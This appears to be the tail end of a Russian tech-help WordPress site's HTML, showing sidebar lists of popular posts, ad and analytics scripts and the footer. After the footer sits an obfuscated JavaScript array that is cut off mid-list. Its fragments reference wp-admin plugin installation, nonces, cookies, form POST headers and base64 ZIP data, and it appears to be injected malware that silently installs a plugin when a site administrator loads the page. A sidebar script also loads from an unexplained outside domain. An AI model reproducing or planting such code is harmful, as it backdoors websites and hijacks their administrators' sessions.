</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/tormozit-kompyuter-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-930  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/tormozit-kompyuter/" title="&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок">&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-565  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/nastrojka-dns-servera-ubuntu/" title="Установка и настройка DNS сервера Ubuntu 14.04.1 LTS">Установка и настройка DNS сервера Ubuntu 14.04.1 LTS</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2197  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/obnovit-chrome-v-krymu/" title="Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)">Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-1353  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/nastrojka-squid3-na-ubuntu-server-14-04-1/" title="Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1">Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2235  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/play-market-oshibka-403/" title="В Play Market ошибка 403. Как работать с Google Play Market в Крыму?">В Play Market ошибка 403. Как работать с Google Play Market в Крыму?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2101  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/multizagruzochnaya-fleshka/" title="Моя мультизагрузочная флешка на все случаи жизни!">Моя мультизагрузочная флешка на все случаи жизни!</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/perehod-na-zimnee-vremya-2014-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-836  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/perehod-na-zimnee-vremya-2014/" title="Снова переход на зимнее время 2014. Обновление для автоматического перехода">Снова переход на зимнее время 2014. Обновление для автоматического перехода</a>
</li>
</ul>
</div></div>
		</div><div id="text-5" class="widget widget_text"><h2 class="widgettitle">Последние комментарии</h2>
			<div class="textwidget"><div id="mc-last"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentRecent', id: 30634, size: '7', avatarSize: '35', textSize: '150', titleSize: '40'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_16166692002973350"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166692002973350',
        params: {
            pp: 'bliy',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>			
		</aside><!-- .left-sidebar -->

		<aside class="right-sidebar">
		<div id="text-3" class="widget widget_text"><h2 class="widgettitle">Рубрики</h2>
			<div class="textwidget"><div class="adsblck"><div style="margin:5px 5px -15px 5px"><!-- ads --></div></div>	<br><br>		
<div class="rubrikwid">	
				<ul>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-10/">Windows 10</a></li>
					<li class="rub-win8"><a href="https://faqpc.ru/category/windows-8/">Windows 8</a></li>
					<li class="rub-win7"><a href="https://faqpc.ru/category/windows-7/">Windows 7</a></li>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-server/">Windows Server</a></li>
                                        <li class="rub-android"><a href="https://faqpc.ru/category/android/">Android</a></li>
					<li class="rub-linux"><a href="https://faqpc.ru/category/linux/">linux</a></li>
					<li class="rub-office"><a href="https://faqpc.ru/category/microsoft-office/">Microsoft Office</a></li>
					<li class="rub-programs"><a href="https://faqpc.ru/category/programmy/">Программы</a></li>
					<li class="rub-inet"><a href="https://faqpc.ru/category/internet/">Интернет</a></li>
					<li class="rub-remont"><a href="https://faqpc.ru/category/remont-pk/">Ремонт ПК</a></li>
					<li class="rub-oborud"><a href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></li>
				</ul>
			</div>	</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Свежие записи</h2>

		<ul>
											<li>
					<a href="https://faqpc.ru/setevoe-hranilishhe-qnap-innovatsii-i-vozmozhnosti-dlya-sovremennogo-polzovatelya/">Сетевое хранилище QNAP: Инновации и возможности для современного пользователя</a>
											<span class="post-date">16.07.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-nachat-rabotat-iz-doma-onlajn-kursy-i-it-professii-s-nulya/">Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля</a>
											<span class="post-date">02.06.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-sdelat-pokupku-iphone-maksimalno-bezopasnoj-sovety-po-proverke-podlinnosti-i-predotvrashheniyu-moshennichestva/">Как сделать покупку iPhone максимально безопасной: советы по проверке подлинности и предотвращению мошенничества</a>
											<span class="post-date">24.09.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kluchevie-faktori-pri-vibore-kvartiri-v-arhangelske-chto-stoit-uchest/">Ключевые факторы при выборе квартиры в Архангельске: что стоит учесть</a>
											<span class="post-date">22.05.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/agregatory-zapchastej-dlya-gadzhetov-eto-udobno/">Агрегаторы запчастей для гаджетов, это удобно?</a>
											<span class="post-date">20.06.2022</span>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="5f041e0fb6807"><script type="text/javascript" async src="//goto2026.ru/code/90"></script></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666917408529256"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666917408529256',
        params: {
            pp: 'blix',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>		</aside><!-- .right-sidebar -->
		</div><!-- .middle-->
<footer class="footer">
		<div class="copyright">
			<a href="https://faqpc.ru"> <img alt="" src="https://faqpc.ru/wp-content/themes/pchand/images/logomin.png"> </a>
		</div>
		<div class="text">
			Все права защищены! <p>При копировании материала, ссылка на наш сайт обязательна!<p>2014-2019 © faqpc.ru 
		</div>

		<div class="informers">
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34366855 = new Ya.Metrika({ id:34366855, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71716036-1', 'auto');
  ga('send', 'pageview');

</script>
	
		</div>
		
	</footer><!-- .footer -->
	</div><!-- .wrapper -->
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','